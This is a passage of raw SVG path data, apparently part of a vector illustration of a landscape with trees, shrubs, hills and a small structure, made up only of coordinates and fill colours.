fill="#8d6233"/><path d="m1607.13 276.185v-.428h-5.96v.428z" fill="#8d6233"/><path d="m1607.01 281.288v-.428h-5.96v.428z" fill="#8d6233"/><path d="m1609.79 270.899h-119.96c-.13 0-.24-.049-.33-.135s-.13-.202-.13-.324c0-.121.04-.238.13-.324s.2-.134.33-.134h119.96c.12 0 .24.048.32.134.09.086.14.203.14.324 0 .122-.05.238-.14.324-.08.086-.2.135-.32.135z" fill="#deb384"/><path d="m1609.57 266.713h-119.96c-.12 0-.24-.049-.32-.135-.09-.086-.14-.202-.14-.324 0-.121.05-.238.14-.324.08-.086.2-.134.32-.134h119.96c.12 0 .24.048.33.134.08.086.13.203.13.324 0 .122-.05.238-.13.324-.09.086-.21.135-.33.135z" fill="#deb384"/><path d="m1517.6 220.39h-27.29v11.153h27.29z" fill="#545665"/><path d="m1517.6 220.39h-27.29v2.872h27.29z" fill="#444554"/><path d="m1499.11 232.826h-2.47v-4.216l1.22-1.559 1.25 1.559z" fill="#bd9363"/><path d="m1511.31 232.826h-2.51v-4.216l1.25-1.559 1.26 1.559z" fill="#bd9363"/><path d="m1505.53 231.971h-3.3v-8.8l1.65-3.3 1.65 3.3z" fill="#bd9363"/><path d="m1504.64 232.032h-1.4v-4.981l.7-1.863.7 1.863z" fill="#000" opacity=".2"/><path d="m1491.9 210.398h-.67v-5.072l.34-1.925.33 1.925z" fill="#ad8353"/><path d="m1493.71 231.909h-4.4v-13.077l2.2-4.859 2.2 4.859z" fill="#bd9363"/><path d="m1492.51 231.971h-1.83v-7.364l.92-2.781.91 2.781z" fill="#000" opacity=".2"/><path d="m1494.13 213.27c-.06.622-.36 1.195-.84 1.595s-1.1.595-1.72.544c-.63.051-1.24-.144-1.72-.544s-.79-.973-.85-1.595c0-1.191 2.57-3.941 2.57-3.941s2.56 2.75 2.56 3.941z" fill="#ad8353"/><path d="m1517.45 210.398h-.68v-5.072l.34-1.925.34 1.925z" fill="#ad8353"/><path d="m1519.25 231.909h-4.37v-13.077l2.17-4.859 2.2 4.859z" fill="#bd9363"/><path d="m1518.06 231.971h-1.83v-7.364l.91-2.781.92 2.781z" fill="#000" opacity=".2"/><path d="m1519.56 213.27c-.03.31-.12.611-.26.886-.15.275-.34.52-.58.718-.24.199-.52.349-.81.441-.3.092-.61.124-.92.094-.62.051-1.24-.144-1.72-.544s-.79-.973-.85-1.595c0-1.191 2.57-3.941 2.57-3.941s2.57 2.75 2.57 3.941z" fill="#ad8353"/><path d="m1519.28 231.543h-30.13v2.567h30.13z" fill="#9d7243"/><path d="m1353 280.051 2.29.206c22.75 1.789 48.11-9.697 66.21-17.709 13.68-6.017 31.15-13.548 51.27-13.548 31.55 0 55.44 18.534 76.03 25.618 16.25 5.639 28.51 6.877 39.2 5.777v5.605l-234.92-.516z" fill="#738f29"/><path d="m1431 286.5c24.35-5.536 36.19-20.045 75.33-31.03 31.61-8.138 64.76-5.111 94.71 8.65 17.6 8.043 35.61 20.945 47.96 24.88 0 0-7.35 1.446-24.5 1.5-50.68.159-156.03-.994-165-1.5-12-.677-28.5-2.5-28.5-2.5z" fill="#b2c905"/><path d="m1438.21 285.908c18.24-5.02 29.13-13.874 48.87-20.238 11.22-3.56 22.87-5.595 34.63-6.048 22.26-.831 41.25 4.348 55.58 14.309 5.18 3.153 9.79 7.163 13.62 11.859z" fill="#96b02f"/><path d="m1248.31 281.058 1.9.198c18.79 1.502 21.36-8.341 36.32-15.219 11.33-5.178 25.74-11.621 42.32-11.621 25.94 0 49.78 15.811 66.76 21.978 15.23 4.305 31.07 5.976 46.86 4.941v4.822l-194.16-.474z" fill="#89a02b"/><path d="m1189.65 286.078c13.06-2.53 25.5-10.277 36.08-16.088 11.26-7.075 24.18-11.057 37.47-11.543 23.88 0 46.15 16.247 61.78 22.967 4.47 1.972 9.11 3.534 13.86 4.664z" fill="#b2c905"/><path d="m1291.94 278.714c-11.41-8.527-25.24-13.18-39.48-13.282-11.46.289-22.69 3.297-32.77 8.776l-3.95 2.292c-3.23 1.819-17.33 8.578-23.33 8.578h105.84c-1.7-2.488-3.84-4.645-6.31-6.364z" fill="#96b02f"/><path d="m1333.39 286.185c18.04-3.321 32.18-13.4 61.15-20.041 21.88-4.981 51.13-3.123 70.24 4.901 12.83 5.376 18.55 10.436 28.54 15.14z" fill="#b2c905"/><path d="m1338.68 286.264c13.54-3.32 25.66-9.131 40.31-13.321 8.36-2.338 16.98-3.665 25.66-3.953 16.5-.553 26.73 2.332 37.35 8.855 3.71 2.246 7.02 5.106 9.79 8.459z" fill="#96b02f"/><path d="m1453.19 285.537h-1.58v2.925h1.58z" fill="#785311"/><path d="m1453.35 263.795c-.51-.988-1.34-.988-1.86 0l-6.04 11.859c-.51.949 0 1.463.91 1.779 4 .851 8.13.851 12.12 0 .99-.316 1.42-.83.91-1.779z" fill="#559604"/><path d="m1453.63 267.867c-.67-1.265-1.74-1.265-2.41 0l-7.9 15.812c-.67 1.304 0 1.937 1.23 2.332 5.26 1.167 10.72 1.167 15.99 0 1.3-.356 1.89-1.028 1.22-2.332z" fill="#559604"/><path d="m1453.11 259.882c-.39-.711-.98-.711-1.34 0l-4.46 8.657c-.36.712 0 1.067.67 1.305 2.93.653 5.96.653 8.88 0 .71-.198 1.07-.593.67-1.305z" fill="#559604"/><path d="m1452.8 256.917c-.2-.434-.55-.434-.75 0l-2.61 5.06c-.23.435 0 .633.4.791 1.7.356 3.46.356 5.17 0 .43 0 .63-.356.39-.791z" fill="#559604"/><path d="m1460.42 286.011c.94-.277 1.54-.712 1.5-1.423 0 .514-.52.751-1.19.83-2.34.407-4.73.407-7.06 0-.64 0-2.57-.554-2.25-1.739l1.3-3.953c.47-1.502.39-2.372-.24-2.767-.63-.396-2.17-.672-1.81-1.74.35-1.067.86-2.292 1.26-3.36.67-1.778.55-2.292 0-2.609-.55-.316-1.5-.711-1.3-1.423.55-1.778.94-3.36 1.22-4.466.28-1.107-1.26-1.147-1.18-1.819 0 0 1.46-4.704 1.46-4.783l-2.61 5.06c-.24.435 0 .632.4.791h.39l-2.92 5.692c-.36.711 0 1.067.67 1.304h.35l-2.88 5.692c-.51.949 0 1.423.87 1.74l-3.12 6.127c-.01.184-.01.369 0 .553-.01.197-.01.396 0 .593.04.247.17.472.36.632l1.54.712c5 1.141 10.18 1.262 15.24.356z" fill="#457e03"/><path d="m1252.31 284.644h-1.3v2.332h1.3z" fill="#785311"/><path d="m1252.39 267.092c-.43-.79-1.1-.79-1.5 0l-4.89 9.566c-.4.791 0 1.186.75 1.424 3.22.711 6.56.711 9.79 0 .79-.238 1.14-.633.71-1.424z" fill="#559604"/><path d="m1252.63 270.413c-.55-1.067-1.42-1.067-1.98 0l-6.43 12.61c-.55 1.028 0 1.542.95 1.897 4.26.93 8.68.93 12.95 0 1.02-.316 1.5-.869.94-1.897z" fill="#559604"/><path d="m1252.19 263.93c-.31-.593-.79-.593-1.1 0l-3.59 6.997c-.28.593 0 .869.55 1.067 2.37.515 4.82.515 7.18 0 .56-.198.83-.474.52-1.067z" fill="#559604"/><path d="m1251.96 261.558c-.2-.355-.48-.355-.63 0l-2.1 3.953c-.19.356 0 .514.32.633 1.38.297 2.81.297 4.18 0 .32 0 .48-.277.32-.633z" fill="#559604"/><path d="m1258.12 284.92c.75-.237 1.18-.593 1.18-1.186 0 .395-.43.593-.95.672-1.88.324-3.8.324-5.68 0-.52 0-2.13-.474-1.82-1.423.32-.949.55-1.7 1.03-3.123.47-1.423.31-1.937 0-2.213-.32-.277-1.74-.554-1.46-1.423.27-.87.71-1.858 1.02-2.728.32-.869.44-1.818 0-2.095-.43-.277-1.22-.593-1.06-1.146.43-1.463.79-2.728.99-3.597.19-.87-.99-.91-.95-1.463s1.18-3.953 1.18-3.953l-2.09 3.953c-.2.356 0 .514.32.633h.31l-2.37 4.585c-.27.593 0 .87.56 1.067h.31l-2.37 4.586c-.39.79 0 1.146.75 1.423l-2.52 4.941c-.09.137-.15.283-.2.435v.474c.05.199.16.378.31.514l1.23.553c4.01.997 8.19 1.172 12.28.514z" fill="#457e03"/><path d="m1376.09 283.558h-1.9v3.478h1.9z" fill="#785311"/><path d="m1376.21 268.378c-.59-1.146-1.58-1.146-2.17 0l-7.23 14.112c-.59 1.186 0 1.779 1.07 2.135 4.77 1.049 9.71 1.049 14.49 0 1.14-.356 1.69-.949 1.06-2.135z" fill="#559604"/><path d="m1375.93 263.674c-.43-.869-1.14-.869-1.62 0l-5.21 10.357c-.43.83 0 1.265.79 1.541 3.5.772 7.12.772 10.62 0 .83-.237 1.23-.711.79-1.541z" fill="#559604"/><path d="m1375.58 260.156c-.24-.513-.67-.513-.91 0l-3.12 6.048c-.24.475 0 .751.47.91 2.05.435 4.16.435 6.2 0 .51 0 .71-.435.48-.91z" fill="#559604"/><path d="m1382.41 284.19c-2.85.368-5.75.194-8.53-.514-.91-.316-1.46-.672-.99-1.897.48-1.225.83-2.332 1.19-3.36.63-1.818 1.18-3.241.71-3.637-.48-.395-1.74-.79-1.5-1.66.57-1.747 1.03-3.53 1.38-5.336 0-.87-1.82-1.265-1.58-2.056.63-2.055 1.85-5.85 1.85-5.85-.12.093-.21.216-.27.356l-3.12 6.048c-.24.474 0 .751.47.909h.48l-3.4 6.838c-.43.83 0 1.265.79 1.542h.44l-3.44 6.759c-.59 1.186 0 1.779 1.07 2.135 4.77 1.049 9.71 1.049 14.49 0 1.1-.316 1.65-.909 1.1-2.056.59 1.344-.39 1.542-1.14 1.779z" fill="#457e03"/><path d="m1426.55 286.796h-1.11v2.016h1.11z" fill="#785311"/><path d="m1426.59 277.941c-.32-.672-.91-.672-1.26 0l-4.19 8.183c-.35.711 0 1.027.63 1.264 2.77.594 5.64.594 8.41 0 .67-.197.99-.553.63-1.264z" fill="#559604"/><path d="m1426.43 275.253c-.24-.514-.67-.514-.91 0l-3.08 5.969c-.27.514 0 .751.48.909 2.01.455 4.1.455 6.12 0 .51 0 .75-.395.47-.909z" fill="#559604"/><path d="m1426.23 273.197c-.02-.051-.05-.095-.1-.126-.04-.031-.1-.048-.15-.048-.06 0-.11.017-.16.048-.04.031-.08.075-.1.126l-1.82 3.519c0 .276 0 .434.28.513 1.18.257 2.41.257 3.59 0 .28 0 .44-.237.28-.513z" fill="#559604"/><path d="m1430.22 287.112c-1.66.198-3.35.091-4.97-.316-.52 0-.83-.356-.56-1.107l.68-1.937c.35-1.067.67-1.897.39-2.095s-.99-.474-.83-.949c.33-1.024.59-2.067.79-3.123 0-.514-1.07-.751-.95-1.185l1.11-3.4c-.03.064-.03.134 0 .198l-1.82 3.518c0 .276 0 .435.28.514h.27l-2.01 3.953c-.27.513 0 .751.48.909h.23l-2.01 3.953c-.36.711 0 1.027.63 1.265 2.77.593 5.64.593 8.41 0 .63-.198.95-.554.63-1.186.24.79-.31.869-.75.988z" fill="#457e03"/><path d="m1499.46 283.378h-1.81v3.32h1.81z" fill="#785311"/><path d="m1499.62 268.871c-.59-1.107-1.54-1.107-2.09 0l-6.91 13.48c-.59 1.106 0 1.66 1.03 2.015 4.55 1.009 9.26 1.009 13.81 0 1.11-.316 1.62-.909 1.03-2.015z" fill="#559604"/><path d="m1499.38 264.246c-.43-.79-1.1-.79-1.54 0l-5.05 9.883c-.43.83 0 1.225.75 1.502 3.33.728 6.78.728 10.11 0 .83-.238 1.18-.672.79-1.502z" fill="#559604"/><path d="m1499.03 261.044c-.28-.474-.67-.474-.91 0l-2.96 5.771c-.24.475 0 .712.43.87 1.95.435 3.97.435 5.92 0 .48 0 .72-.395.44-.87z" fill="#559604"/><path d="m1505.5 284.011c-2.71.337-5.47.177-8.13-.475-.87-.316-1.42-.632-.95-1.858.48-1.225.79-2.213 1.15-3.201.59-1.7 1.1-3.084.67-3.439-.44-.356-1.66-.791-1.42-1.582.55-1.682.98-3.398 1.3-5.138 0-.791-1.74-1.186-1.5-1.937.59-1.937 1.78-5.574 1.78-5.574-.12.077-.22.187-.28.316l-2.96 5.772c-.24.474 0 .711.43.869h.48l-3.32 6.483c-.43.83 0 1.225.75 1.502h.44l-3.32 6.443c-.59 1.107 0 1.661 1.03 2.016 4.55 1.009 9.26 1.009 13.81 0 1.07-.316 1.58-.869 1.07-1.937.75 1.305-.28 1.502-1.03 1.74z" fill="#457e03"/><path d="m1588.01 283.655h-1.81v3.321h1.81z" fill="#785311"/><path d="m1588.13 258.91c-.59-1.107-1.5-1.107-2.09 0l-6.91 13.48c-.55 1.106 0 1.66 1.07 2.016 4.55 1.008 9.26 1.008 13.81 0 1.11-.317 1.58-.91 1.03-2.016z" fill="#559604"/><path d="m1588.45 263.574c-.75-1.462-1.98-1.462-2.73 0l-9.12 17.789c-.75 1.462 0 2.213 1.39 2.687 6 1.325 12.23 1.325 18.23 0 1.47-.434 2.14-1.225 1.35-2.687z" fill="#559604"/><path d="m1587.86 254.443c-.44-.83-1.11-.83-1.54 0l-5.06 9.803c-.43.83 0 1.225.75 1.502 3.35.712 6.8.712 10.15 0 .83-.277 1.18-.672.75-1.502z" fill="#559604"/><path d="m1587.54 251.083c-.24-.474-.63-.474-.91 0l-2.96 5.772c-.24.474 0 .711.47.869 1.95.435 3.98.435 5.93 0 .47 0 .67-.395.43-.869z" fill="#559604"/><path d="m1596.22 284.011c1.07-.316 1.7-.83 1.66-1.66 0 .593-.59.83-1.34.948-2.61.455-5.28.455-7.9 0-.75 0-2.96-.593-2.56-1.976.39-1.384.79-2.372 1.46-4.427.67-2.056.47-2.688-.28-3.123s-2.44-.751-2.09-1.977c.36-1.225 1.03-2.648 1.5-3.952.75-1.977.59-2.57 0-2.926-.59-.355-1.7-.83-1.46-1.62.59-2.056 1.07-3.953 1.34-5.099.28-1.147-1.42-1.305-1.3-2.056 0 0 1.62-5.376 1.66-5.455v.198l-2.96 5.771c-.24.474 0 .711.47.87h.43l-3.59 6.719c-.43.831 0 1.226.75 1.503h.44l-3.32 6.443c-.55 1.107 0 1.66 1.03 2.016l-3.56 6.957c-.1.199-.18.412-.23.632-.02.237-.02.475 0 .712.05.262.19.499.39.672.59.237 1.15.514 1.78.83 5.83 1.215 11.85 1.215 17.68 0z" fill="#457e03"/><path d="m1672.39 287.604h-1.06v1.937h1.06z" fill="#785311"/><path d="m1672.47 273.096c-.35-.632-.91-.632-1.22 0l-3.95 7.906c-.32.633 0 .988.63 1.186 2.67.574 5.43.574 8.09 0 .64-.198.91-.553.6-1.186z" fill="#559604"/><path d="m1672.67 275.824c-.48-.87-1.19-.87-1.62 0l-5.33 10.436c-.47.869 0 1.265.79 1.581 3.51.752 7.15.752 10.66 0 .87-.277 1.26-.712.83-1.581z" fill="#559604"/><path d="m1672.2 270.488c-.24-.475-.64-.475-.87 0l-2.96 5.771c-.28.474 0 .711.43.869 1.95.456 3.97.456 5.92 0 .48 0 .71-.395.48-.869z" fill="#559604"/><path d="m1672.19 268.511c0-.276-.39-.276-.51 0l-1.74 3.4c0 .276 0 .395.24.514 1.15.237 2.33.237 3.48 0 .27 0 .39-.238.27-.514z" fill="#559604"/><path d="m1677.17 287.841c.63-.198 1.03-.514.99-.988 0 .355-.32.474-.79.553-1.56.262-3.15.262-4.7 0-.4 0-1.74-.356-1.5-1.186l.87-2.569c.31-1.028.27-1.581 0-1.858-.28-.277-1.42-.435-1.23-1.146.2-.712.6-1.542.87-2.254.28-.711.36-1.502 0-1.739-.35-.237-.98-.474-.87-.949.4-1.185.67-2.253.83-2.964.16-.712-.83-.751-.79-1.226l.99-3.162-1.74 3.4c0 .276 0 .395.24.513h.28l-1.94 3.953c-.27.475 0 .712.44.87h.23l-1.93 3.953c-.32.632 0 .949.59 1.186l-2.05 3.953c-.02.118-.02.237 0 .355-.02.132-.02.264 0 .396.04.163.12.313.23.434.36.126.7.285 1.03.475 3.29.652 6.67.652 9.95 0z" fill="#457e03"/><path d="m1649.11 286.181h-1.93v3.557h1.93z" fill="#785311"/><path d="m1649.27 259.617c-.63-1.225-1.62-1.225-2.25 0l-7.42 14.468c-.59 1.186 0 1.779 1.1 2.174 4.89 1.087 9.96 1.087 14.85 0 1.18-.356 1.74-.988 1.1-2.174z" fill="#559604"/><path d="m1649.63 264.598c-.83-1.581-2.18-1.581-2.96 0l-9.8 19.132c-.82 1.581 0 2.372 1.47 2.886 6.5 1.426 13.23 1.426 19.73 0 1.58-.475 2.29-1.305 1.5-2.886z" fill="#559604"/><path d="m1648.95 254.795c-.43-.87-1.18-.87-1.61 0l-5.45 10.633c-.48.87 0 1.305.83 1.581 3.57.792 7.28.792 10.85 0 .87-.237 1.27-.711.83-1.581z" fill="#559604"/><path d="m1648.6 251.197c-.24-.513-.67-.513-.95 0l-3.16 6.206c-.27.514 0 .752.48.91 2.09.475 4.26.475 6.35 0 .52 0 .75-.396.48-.91z" fill="#559604"/><path d="m1657.92 286.615c1.18-.356 1.85-.909 1.81-1.779 0 .593-.63.91-1.42 1.028-2.86.469-5.78.469-8.64 0-.79 0-3.16-.672-2.73-2.134.44-1.463.83-2.57 1.54-4.744s.51-2.925-.27-3.36c-.79-.435-2.65-.83-2.26-2.174.4-1.344 1.07-2.807 1.58-3.953.83-2.134.68-2.767.2-3.162-.47-.395-1.85-.87-1.58-1.739.63-2.214 1.15-3.953 1.46-5.455.32-1.503-1.54-1.384-1.42-2.214 0 0 1.78-5.771 1.78-5.89l-3.16 6.206c-.28.514 0 .751.47.909.16.023.32.023.48 0l-3.56 6.957c-.47.87 0 1.305.83 1.582h.44l-3.56 6.957c-.59 1.186 0 1.778 1.11 2.174l-3.95 7.471-.27.632c-.02.263-.02.528 0 .791.07.285.22.545.43.751.65.248 1.28.538 1.9.869 6.18 1.363 12.57 1.458 18.79.277z" fill="#457e03"/><path d="m1661.79 266.578h-1.23v23.125h1.23z" fill="#946a28"/><path d="m1661.15 266.578h-.59v23.125h.59z" fill="#785311"/><path d="m1657.36 275.512.36-.395 3.43 3.32v.791z" fill="#946a28"/><path d="m1657.52 275.314 3.63 3.518v.395l-3.79-3.715z" fill="#785311"/><path d="m1656.89 269.78.28-.435 4.02 2.807-.04.672z" fill="#946a28"/><path d="m1657.01 269.583 4.14 2.885v.356l-4.26-3.044z" fill="#785311"/><path d="m1665.58 272.389.31.435-4.54 3.399-.47-.316z" fill="#946a28"/><path d="m1665.73 272.587-4.62 3.478-.23-.158 4.7-3.518z" fill="#785311"/><path d="m1665.58 278.951.31.435-4.74 3.557v-.672z" fill="#946a28"/><path d="m1665.73 279.148-4.62 3.479-.23-.158 4.7-3.518z" fill="#785311"/><path d="m1657.84 282.824.31-.395 3 2.372v.711z" fill="#946a28"/><path d="m1658 282.627 3.15 2.53v.356l-3.31-2.688z" fill="#785311"/><path d="m1656.97 262.744c-.06.624.01 1.254.21 1.849s.52 1.142.94 1.606.94.835 1.51 1.088c.57.254 1.19.385 1.82.385s1.25-.131 1.82-.385c.57-.253 1.09-.624 1.51-1.088s.74-1.011.94-1.606.27-1.225.21-1.849c.06-.638-.01-1.281-.21-1.889-.21-.607-.54-1.165-.97-1.638s-.95-.851-1.54-1.108-1.22-.388-1.86-.385c-.62.029-1.23.184-1.79.455s-1.06.652-1.47 1.121-.72 1.015-.91 1.607-.26 1.217-.21 1.837z" fill="#93c223"/><path d="m1653.46 262.783c-.09.795.06 1.597.44 2.302s.96 1.278 1.67 1.645 1.51.51 2.3.41 1.54-.438 2.13-.969c.6-.532 1.02-1.232 1.21-2.008s.15-1.592-.14-2.34c-.28-.748-.78-1.392-1.43-1.849-.66-.457-1.44-.704-2.24-.709-.49-.049-.99.005-1.46.158-.47.154-.91.404-1.28.735-.37.33-.67.734-.88 1.186-.2.452-.32.942-.32 1.439z" fill="#93c223"/><path d="m1663.01 262.941c-.01.374.05.745.19 1.092.14.346.35.659.62.92.27.26.59.462.94.592s.72.186 1.09.164c.73 0 1.44-.292 1.96-.811.51-.519.81-1.223.81-1.957 0-.733-.3-1.437-.81-1.956-.52-.519-1.23-.811-1.96-.811-.37-.016-.74.044-1.09.176-.34.133-.66.335-.93.594-.26.259-.47.57-.61.913-.15.344-.22.713-.21 1.084z" fill="#93c223"/><path d="m1657.4 259.265h.6c-.58.096-1.1.396-1.47.847s-.56 1.021-.55 1.604c.01.336.09.666.23.972.14.305.34.58.58.809.25.228.54.404.85.519.32.116.65.167.99.151h.71c.34.348.74.622 1.19.806s.93.273 1.41.261c.52.014 1.04-.085 1.52-.29.47-.204.9-.51 1.25-.896.42.386.97.598 1.54.593.3.031.61-.006.89-.108.29-.103.55-.268.77-.483.21-.216.38-.477.48-.765.1-.287.14-.594.11-.897 0 0 0-.237 0-.316.06.313.06.635 0 .948.01.372-.05.743-.18 1.089-.14.346-.34.66-.61.921-.26.261-.58.463-.93.594-.34.13-.71.186-1.09.163h-.39c-.35.603-.84 1.112-1.42 1.486-.59.374-1.26.602-1.95.663-.69.062-1.39-.043-2.03-.307-.65-.264-1.22-.678-1.67-1.209h-.83c-.49.052-.99 0-1.47-.154-.47-.154-.91-.406-1.28-.739-.37-.334-.66-.742-.87-1.197-.2-.456-.3-.949-.3-1.448s.1-.992.3-1.448c.21-.455.5-.863.87-1.197.37-.333.81-.585 1.28-.739.48-.154.98-.206 1.47-.154z" fill="#789d14"/><path d="m1653.73 269.582c0 .467.1.93.28 1.358.19.429.46.815.8 1.134s.74.564 1.18.72c.44.157.91.22 1.37.188.47.039.94-.021 1.38-.175s.84-.4 1.18-.721.61-.709.79-1.141c.17-.431.26-.896.25-1.363-.1-.894-.52-1.722-1.18-2.323-.67-.602-1.54-.935-2.44-.935-.89 0-1.76.333-2.43.935-.66.601-1.08 1.429-1.18 2.323z" fill="#93c223"/><path d="m1656.46 266.262c-.51.151-.94.467-1.25.897-.3.431-.44.95-.41 1.475.04.741.37 1.437.91 1.939.55.502 1.27.771 2.01.749.37.07.75.057 1.12-.038.36-.095.7-.27.99-.511.29-.242.53-.545.69-.887s.24-.716.24-1.094c.04-.248.04-.503 0-.751.21.487.31 1.012.31 1.542.02.467-.07.931-.25 1.362-.18.432-.44.821-.78 1.142-.34.32-.74.566-1.18.72-.45.155-.91.214-1.38.175-.46.033-.93-.031-1.37-.187s-.84-.402-1.18-.721-.62-.705-.8-1.133c-.19-.429-.28-.891-.28-1.358-.01-.769.24-1.517.72-2.122.47-.604 1.14-1.027 1.89-1.199z" fill="#789d14"/><path d="m1653.85 273.258h.24c.22-.586.61-1.09 1.13-1.444.51-.353 1.12-.539 1.75-.532.48.008.95.135 1.37.37.42.234.78.569 1.04.974h.31c.71.083 1.37.425 1.85.961.47.535.74 1.227.74 1.944s-.27 1.409-.74 1.945c-.48.536-1.14.877-1.85.961-.35.002-.7-.08-1.02-.237-.5.35-1.09.531-1.7.513-.64-.027-1.26-.247-1.78-.632-.38.259-.84.396-1.3.395-.64-.079-1.23-.389-1.66-.874-.43-.484-.66-1.108-.66-1.754 0-.647.23-1.271.66-1.755.43-.485 1.02-.795 1.66-.874z" fill="#93c223"/><path d="m1653.85 273.259h.24c-.42.047-.8.259-1.07.589-.26.33-.38.75-.33 1.17.04.419.25.803.58 1.066s.75.384 1.17.337c.34-.007.66-.102.95-.277.23.308.53.558.87.73s.72.26 1.1.259c.46.004.91-.12 1.31-.356.36.241.79.365 1.22.356.59 0 1.16-.232 1.58-.646s.66-.977.67-1.568c.01-.435-.11-.863-.35-1.225.37.562.56 1.223.55 1.897.02.375-.05.749-.18 1.099s-.34.669-.6.936c-.27.267-.58.477-.93.616-.35.14-.72.206-1.09.195-.36.002-.71-.079-1.03-.237-.5.351-1.09.531-1.7.514-.64-.027-1.26-.248-1.78-.633-.38.259-.83.397-1.3.396-.64-.079-1.23-.39-1.66-.874-.42-.484-.66-1.109-.66-1.755 0-.647.24-1.271.66-1.755.43-.484 1.02-.795 1.66-.874z" fill="#789d14"/><path d="m1655.51 282.627c0 .341.07.678.2.991.14.313.33.595.58.828.25.234.54.414.86.529.32.116.66.164 1 .143.33 0 .65-.065.96-.19.3-.125.57-.309.8-.54s.42-.506.54-.808c.13-.302.19-.626.19-.953s-.06-.651-.19-.953c-.12-.302-.31-.576-.54-.808-.23-.231-.5-.414-.8-.54-.31-.125-.63-.189-.96-.189-.34-.022-.68.027-1 .142s-.61.295-.86.529c-.25.233-.44.515-.58.828-.13.313-.2.65-.2.991z" fill="#93c223"/><path d="m1657.4 280.058c-.36.114-.68.348-.89.664-.22.315-.32.694-.29 1.075.03.538.27 1.043.67 1.405.4.363.92.553 1.46.532.27.053.54.046.81-.021.26-.068.5-.193.71-.368.21-.174.38-.393.49-.641.11-.247.17-.517.16-.789.04-.182.04-.371 0-.553.16.348.24.725.24 1.107.01.339-.06.675-.19.988s-.32.595-.57.829c-.24.234-.53.415-.85.531s-.66.164-1 .142c-.61.036-1.22-.16-1.71-.55-.48-.39-.8-.946-.89-1.559s.04-1.239.39-1.755c.34-.517.86-.887 1.46-1.037z" fill="#789d14"/><path d="m1664.98 273.298c.41.149.85.213 1.28.189.44-.023.86-.134 1.25-.326s.74-.461 1.03-.79c.28-.33.49-.713.63-1.128.14-.397.19-.818.16-1.237s-.15-.827-.34-1.198c-.2-.372-.47-.698-.8-.96-.33-.261-.71-.451-1.11-.558-.41-.148-.84-.212-1.27-.188-.44.024-.86.136-1.25.328-.38.192-.73.461-1.01.79s-.49.712-.62 1.125c-.14.394-.2.813-.17 1.23s.14.823.34 1.194c.19.371.46.698.78.961.33.263.7.457 1.1.568z" fill="#93c223"/><path d="m1660.68 272.508c.1.32.26.617.48.873.21.257.48.467.77.618.3.152.63.241.96.263.34.022.67-.023.99-.134.33-.063.64-.195.91-.386.28-.192.51-.438.69-.725.17-.286.28-.606.33-.939.04-.333.02-.671-.08-.993-.09-.321-.26-.618-.47-.874-.22-.256-.48-.467-.78-.618s-.63-.241-.96-.263-.67.023-.98.134c-.33.064-.65.195-.92.387-.28.191-.51.438-.68.724-.18.287-.29.607-.34.939-.04.333-.01.671.08.994z" fill="#93c223"/><path d="m1667.04 273.733c.18.184.39.33.63.43s.49.152.75.152.51-.052.75-.152c.23-.1.45-.246.63-.43.18-.181.32-.398.41-.638s.13-.496.11-.751-.1-.503-.22-.727c-.12-.225-.29-.419-.5-.572-.18-.184-.39-.33-.63-.43s-.49-.151-.75-.151-.51.051-.75.151-.45.246-.63.43-.31.402-.4.641c-.08.24-.12.494-.1.747s.09.5.21.724.29.42.49.576z" fill="#93c223"/><path d="m1663.56 272.389c.1.533.39 1.012.82 1.346.42.333.96.499 1.5.465s1.05-.266 1.43-.65c.38-.385.6-.896.63-1.438-.09-.533-.38-1.011-.81-1.345s-.96-.499-1.5-.465-1.05.265-1.43.65-.61.896-.64 1.437z" fill="#93c223"/><path d="m1664.08 276.381c-.31.169-.57.4-.78.68-.21.279-.36.599-.43.94-.08.34-.08.693-.01 1.034.08.341.22.663.43.943.14.318.36.601.62.83.27.229.58.399.91.5.34.101.69.13 1.04.084.35-.045.68-.163.98-.346.3-.181.55-.421.75-.704.21-.284.35-.605.42-.945.08-.34.08-.692.01-1.034-.06-.341-.2-.666-.39-.954-.16-.31-.38-.584-.64-.806-.27-.222-.58-.386-.91-.482-.34-.097-.69-.123-1.03-.078-.35.044-.68.16-.97.338z" fill="#93c223"/><path d="m1662.06 279.544c-.03.232-.01.466.06.69.06.224.17.433.32.614.15.18.33.329.54.438.2.109.43.175.66.195.23.027.47.008.7-.057.22-.065.43-.174.62-.321.18-.147.33-.329.45-.536.11-.206.18-.433.21-.667.02-.235 0-.473-.07-.699-.06-.227-.18-.437-.33-.618-.15-.182-.34-.33-.55-.437-.21-.106-.44-.169-.67-.183-.23-.028-.47-.008-.69.057-.23.065-.43.175-.62.323-.18.147-.33.33-.43.536-.11.206-.18.432-.2.665z" fill="#93c223"/><path d="m1666.96 277.646c-.06.1-.11.213-.13.33-.01.117-.01.236.02.351s.08.222.16.316c.07.094.16.171.26.229.1.079.21.137.33.168.12.032.24.036.36.013.12-.022.24-.072.34-.144.1-.073.18-.166.24-.275.07-.101.11-.217.14-.338.02-.121.01-.246-.02-.365-.03-.12-.08-.232-.16-.329-.07-.096-.17-.176-.28-.233-.1-.065-.21-.11-.33-.132s-.24-.02-.36.006-.23.075-.33.144c-.09.069-.18.157-.24.259z" fill="#93c223"/><path d="m1666.68 279.742c-.05.429.08.86.35 1.198.27.337.66.553 1.09.6s.86-.078 1.2-.349c.34-.27.55-.664.6-1.094.02-.211 0-.424-.06-.626-.06-.203-.17-.391-.3-.553-.14-.163-.31-.296-.5-.392-.18-.096-.39-.153-.6-.168-.21-.028-.42-.014-.62.041-.21.055-.39.15-.56.278-.17.129-.3.289-.41.472-.1.183-.16.384-.19.593z" fill="#93c223"/><path d="m1663.84 281.007c-.03.18-.02.365.03.541s.13.341.25.482c.11.142.26.258.42.34.16.083.34.13.52.139.18.027.36.018.53-.027.18-.046.34-.127.48-.238.14-.112.26-.251.34-.409.09-.159.14-.333.15-.512 0-.337-.13-.662-.35-.913-.23-.251-.54-.411-.87-.45-.33-.038-.67.046-.95.239-.27.193-.47.48-.55.808z" fill="#93c223"/><path d="m1665.81 281.165c-.02.134-.01.271.02.402.04.131.1.253.18.358.09.105.2.19.32.25s.26.093.39.096c.14.017.27.006.4-.03.13-.037.26-.1.36-.184.11-.085.2-.19.26-.309.07-.119.11-.25.13-.386.01-.136 0-.274-.04-.405s-.11-.253-.19-.357c-.09-.104-.2-.188-.33-.248-.12-.059-.25-.092-.39-.096-.13-.017-.27-.006-.4.031-.13.038-.25.101-.35.186s-.19.19-.25.309-.1.249-.11.383z" fill="#93c223"/><path d="m1662.77 278.279v.435c-.03.201-.01.406.05.602.05.195.15.377.28.533s.29.284.47.374.38.142.58.151c.17.02.35.02.52 0 .07.17.18.318.33.429.14.112.31.182.5.203.19.046.39.046.59 0 